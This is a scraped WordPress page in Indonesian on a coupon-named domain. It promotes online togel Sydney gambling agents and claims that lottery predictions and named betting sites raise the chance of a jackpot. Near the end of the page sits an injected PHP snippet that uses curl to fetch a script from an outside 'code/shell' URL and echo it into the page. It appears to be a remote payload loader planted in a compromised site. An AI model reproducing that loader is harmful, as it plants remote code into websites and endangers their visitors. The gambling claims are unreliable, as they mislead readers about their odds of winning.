!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://freerestaurantcouponsnow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://freerestaurantcouponsnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://freerestaurantcouponsnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://freerestaurantcouponsnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://freerestaurantcouponsnow.com/wp-json/wp/v2/posts/2706" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://freerestaurantcouponsnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://freerestaurantcouponsnow.com/?p=2706' />
		<style type="text/css" id="twentysixteen-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
		</style>
		<link rel="icon" href="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" sizes="32x32" />
<link rel="icon" href="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2706 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					<a href="https://freerestaurantcouponsnow.com/" class="custom-logo-link" rel="home"><img width="240" height="58" src="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" class="custom-logo" alt="logo koitoto" decoding="async" /></a>
											<p class="site-title"><a href="https://freerestaurantcouponsnow.com/" rel="home">Freerestaurantcouponsnow</a></p>
												<p class="site-description">Daftar Bandar Toto Macau Terpercaya</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-2683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2683"><a href="https://freerestaurantcouponsnow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2684"><a href="https://freerestaurantcouponsnow.com/category/bandar-hongkong/">Bandar Hongkong</a></li>
<li id="menu-item-2685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2685"><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/">Bandar Macau</a></li>
<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2686"><a href="https://freerestaurantcouponsnow.com/category/bandar-sydney/">Bandar Sydney</a></li>
<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://freerestaurantcouponsnow.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-2688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2688"><a href="https://freerestaurantcouponsnow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2689"><a href="https://freerestaurantcouponsnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-2706" class="post-2706 post type-post status-publish format-standard has-post-thumbnail hentry category-bandar-sydney tag-bandar-sydney tag-bandar-togel-sydney tag-judi-online tag-judi-togel-4d-3d-2d tag-panduan-judi-online tag-situs-judi-online">
	<header class="entry-header">
		<h1 class="entry-title">Keamanan Agen Togel Sydney Jackpot Terbesar</h1>	</header><!-- .entry-header -->

	
	
		<div class="post-thumbnail">
			<img width="1200" height="686" src="https://freerestaurantcouponsnow.com/wp-content/uploads/2024/01/Keamanan-dan-Lisensi-Agen-Togel-Sydney-Jackpot-Terbesar-1200x686.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Keamanan dan Lisensi Agen Togel Sydney Jackpot Terbesar" decoding="async" fetchpriority="high" srcset="https://freerestaurantcouponsnow.com/wp-content/uploads/2024/01/Keamanan-dan-Lisensi-Agen-Togel-Sydney-Jackpot-Terbesar-1200x686.jpg 1200w, https://freerestaurantcouponsnow.com/wp-content/uploads/2024/01/Keamanan-dan-Lisensi-Agen-Togel-Sydney-Jackpot-Terbesar-300x171.jpg 300w, https://freerestaurantcouponsnow.com/wp-content/uploads/2024/01/Keamanan-dan-Lisensi-Agen-Togel-Sydney-Jackpot-Terbesar-1024x585.jpg 1024w, https://freerestaurantcouponsnow.com/wp-content/uploads/2024/01/Keamanan-dan-Lisensi-Agen-Togel-Sydney-Jackpot-Terbesar-768x439.jpg 768w, https://freerestaurantcouponsnow.com/wp-content/uploads/2024/01/Keamanan-dan-Lisensi-Agen-Togel-Sydney-Jackpot-Terbesar.jpg 1344w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</div><!-- .post-thumbnail -->

	
	<div class="entry-content">
		<p>Anda ingin memperoleh pengalaman bermain togel Sydney yang mengasyikkan dan produktif? Anda dapat memulainya dengan menemukan agen togel Sydney terpercaya dengan keamanan terbaik dan <b>lisensi resmi</b>. Kuncinya terletak pada keamanan dan lisensi agen togel yang dapat memberikan rasa aman dan terpercaya bagi pemain, sehingga Anda dapat menikmati kesempatan memenangkan <b>jackpot terbesar</b> dalam permainan togel Sydney yang menarik. </p>
<p> Teruskan membaca artikel ini untuk mengetahui cara menemukan agen togel Sydney terpercaya dengan keamanan dan lisensi terbaik serta rahasia untuk memenangkan <b>jackpot terbesar</b>. </p>
<h2> Temukan Agen Togel Sydney Terpercaya </h2>
<p> Jangan sampai salah memilih agen togel Sydney. Pastikan Anda menemukan agen yang terpercaya dan memiliki <b>lisensi resmi</b>. Ini memastikan pengalaman taruhan togel Anda aman dan terpercaya. </p>
<p> Agar Anda merasa nyaman dalam melakukan <b>taruhan togel Sydney</b>, Anda harus memilih agen yang memiliki <b>lisensi resmi</b>. Hal ini menghindarkan Anda dari agen-agen nakal yang menipu pemain. Pastikan agen pilihan Anda memiliki lisensi resmi untuk memastikan kepercayaan diri Anda pada agen terpilih. </p>
<p> Selain itu, pastikan juga <b>agen terbaik</b> yang Anda pilih telah menunjukkan kredibilitasnya melalui lisensi resmi. Ini menunjukkan bahwa agen togel Sydney tersebut telah melalui tahap pengolahan dokumen yang ketat dan memenuhi persyaratan terkait. </p>
<p> Dengan menemukan agen togel yang terpercaya dan memiliki lisensi resmi, Anda dapat menikmati pengalaman bermain togel Sydney yang aman dan menarik. </p>
<h2>Keamanan Transaksi dan Data Pribadi</h2>
<p><b>Keamanan transaksi</b> dan data pribadi adalah hal yang sangat penting saat memilih agen togel Sydney terbaik. Pastikan Anda memilih <b>agen terbaik</b> yang menggunakan sistem keamanan yang canggih untuk melindungi informasi pribadi Anda serta melaksanakan transaksi dengan aman dan lancar.</p>
<p>Selain itu, pastikan agen yang Anda pilih memiliki reputasi yang baik dalam menjaga <b>keamanan transaksi</b> dan data pribadi. Anda juga dapat memeriksa apakah agen tersebut memiliki lisensi resmi dan diawasi oleh otoritas terkait.</p>
<p>Sebagai contoh, agen togel Sydney <b>Jackpot Terbesar</b> telah menjaga <b>keamanan transaksi</b> dan data pribadi pemain dengan menggunakan teknologi SSL 128-bit untuk melindungi semua informasi pribadi pemain. Dengan demikian, pemain dapat melakukan transaksi dengan aman dan nyaman.</p>
<p>Jangan ragu untuk melakukan riset sebelum memilih agen togel terbaik untuk memastikan keamanan transaksi dan data pribadi Anda terjaga dengan baik. Pilihlah agen togel terbaik yang dapat memberikan pengalaman taruhan yang aman dan terpercaya.</p>
<h2> Rebut Jackpot Terbesar dengan Prediksi Togel </h2>
<p> Jika Anda ingin memenangkan jackpot terbesar dalam permainan togel Sydney, ada beberapa hal yang perlu dipertimbangkan, termasuk menggunakan <b>prediksi togel</b> yang andal. <b>Prediksi togel</b> dapat membantu meningkatkan peluang Anda dalam memenangkan hadiah besar ini. Beberapa <b>agen togel terpercaya</b> seperti Bola88 menyediakan <b>prediksi togel</b> yang akurat dan membantu pemain membuat pilihan taruhan yang lebih cerdas. </p>
<p> Terlepas dari itu, tidak ada jaminan bahwa prediksi togel akan 100% akurat. Namun, dengan menggunakan prediksi togel andal dari <b>agen togel terpercaya</b>, Anda dapat memiliki kepercayaan diri dalam memasang taruhan dan memiliki kesempatan yang lebih baik untuk memenangkan jackpot terbesar. Konsultasikan prediksi togel dengan hati-hati dan gunakan kombinasi strategi taruhan Anda sendiri untuk meningkatkan peluang kemenangan. </p>
<h2>Game Togel Online Terbaik di Sydney</h2>
<p>Nikmati pengalaman bermain <strong>game togel online</strong> terbaik di Sydney melalui agen togel <strong>terpercaya</strong>. Dapatkan akses ke berbagai <b>game togel online</b> yang menarik dan uji keberuntungan Anda dalam memenangkan hadiah besar. <b>Agen togel terpercaya</b> akan memberikan akses mudah dan cepat untuk memainkan <b>game togel online</b> dengan keamanan yang terjamin.</p>
<p>Nikmati sensasi bermain togel online terbaik dengan tampilan grafis yang menarik dan fitur yang inovatif. Coba keberuntungan Anda dalam <b>game togel online</b> dengan diskon dan hadiah terbaik, serta tingkat pembayaran yang adil dan transparan. Dapatkan kemenangan dalam togel online terbaik di Sydney hanya melalui agen togel <strong>terpercaya</strong>.</p>
<h2>Taruhan Togel Sydney secara Aman</h2>
<p>Melalui agen togel terbaik, Anda dapat melakukan <b>taruhan togel Sydney</b> dengan aman dan nyaman. Pastikan agen yang Anda pilih memiliki reputasi yang baik dan memberikan layanan pelanggan yang responsif untuk memastikan pengalaman taruhan yang lancar dan menyenangkan.</p>
<p>Tidak hanya itu, agen togel terbaik juga menyediakan berbagai metode pembayaran yang aman dan terpercaya. Dengan demikian, Anda dapat melakukan deposit dan penarikan dengan mudah dan tanpa khawatir kehilangan uang.</p>
<p> Pastikan juga untuk memeriksa sistem keamanan agen sebelum melakukan <b>taruhan togel Sydney</b>. Agen yang terbaik akan menggunakan teknologi enkripsi untuk melindungi informasi pribadi Anda dan transaksi yang dilakukan.</p>
<p> Dengan memilih agen togel Sydney terbaik, Anda akan dapat menikmati pengalaman taruhan yang aman dan terpercaya dan meningkatkan peluang Anda untuk memenangkan hadiah jackpot terbesar. </p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://freerestaurantcouponsnow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://freerestaurantcouponsnow.com/keamanan-agen-togel-sydney-jackpot-terbesar/" rel="bookmark"><time class="entry-date published" datetime="2024-01-12T00:23:00+07:00">January 12, 2024</time><time class="updated" datetime="2024-01-05T14:55:18+07:00">January 5, 2024</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://freerestaurantcouponsnow.com/category/bandar-sydney/" rel="category tag">Bandar Sydney</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://freerestaurantcouponsnow.com/tag/bandar-sydney/" rel="tag">bandar sydney</a>, <a href="https://freerestaurantcouponsnow.com/tag/bandar-togel-sydney/" rel="tag">bandar togel sydney</a>, <a href="https://freerestaurantcouponsnow.com/tag/judi-online/" rel="tag">judi online</a>, <a href="https://freerestaurantcouponsnow.com/tag/judi-togel-4d-3d-2d/" rel="tag">judi togel 4d/3d/2d</a>, <a href="https://freerestaurantcouponsnow.com/tag/panduan-judi-online/" rel="tag">panduan judi online</a>, <a href="https://freerestaurantcouponsnow.com/tag/situs-judi-online/" rel="tag">situs judi online</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-2706 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://freerestaurantcouponsnow.com/strategi-bermain-di-agen-togel-sydney-jackpot-terbesar/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Strategi Bermain di Agen Togel Sydney Jackpot Terbesar</span></a></div><div class="nav-next"><a href="https://freerestaurantcouponsnow.com/panduan-memulai-di-agen-togel-sydney-jackpot-terbesar/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Panduan Memulai di Agen Togel Sydney Jackpot Terbesar</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://freerestaurantcouponsnow.com/2026/02/'>February 2026</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2023/01/'>January 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-7"><a href="https://freerestaurantcouponsnow.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://freerestaurantcouponsnow.com/category/bandar-hongkong/">Bandar Hongkong</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/">Bandar Macau</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://freerestaurantcouponsnow.com/category/bandar-sydney/">Bandar Sydney</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://freerestaurantcouponsnow.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://freerestaurantcouponsnow.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://freerestaurantcouponsnow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://freerestaurantcouponsnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://freerestaurantcouponsnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/panduan-menang-slot-online-sugar-rush-1000-dengan-rtp-tinggi/">Panduan Menang Slot Online Sugar Rush 1000 Dengan RTP Tinggi: Strategi dan Tips Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/panduan-menang-judi-slot-online-sugar-rush-1000-untuk-pemula/">Panduan Menang Judi Slot Online Sugar Rush 1000 untuk Pemula: Strategi Efektif dan Tips Praktis</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-judi-togel-4d-3d-2d-gacor-terpercaya-dengan-winrate-tinggi-hari-ini/">Agen Judi Togel 4D 3D 2D Gacor Terpercaya dengan Winrate Tinggi Hari Ini untuk Menang Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-togel-online-4d-3d-2d-gacor-dengan-pasaran-lengkap-dan-pembayaran-cepat/">Agen Togel Online 4D 3D 2D Gacor dengan Pasaran Lengkap dan Pembayaran Cepat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-judi-togel-resmi-4d-3d-2d-gacor-dengan-bonus-terbesar-untuk-member-baru/">Agen Judi Togel Resmi 4D 3D 2D Gacor dengan Bonus Terbesar untuk Member Baru</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2683"><a href="https://freerestaurantcouponsnow.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2684"><a href="https://freerestaurantcouponsnow.com/category/bandar-hongkong/">Bandar Hongkong</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2685"><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/">Bandar Macau</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2686"><a href="https://freerestaurantcouponsnow.com/category/bandar-sydney/">Bandar Sydney</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://freerestaurantcouponsnow.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2688"><a href="https://freerestaurantcouponsnow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2689"><a href="https://freerestaurantcouponsnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
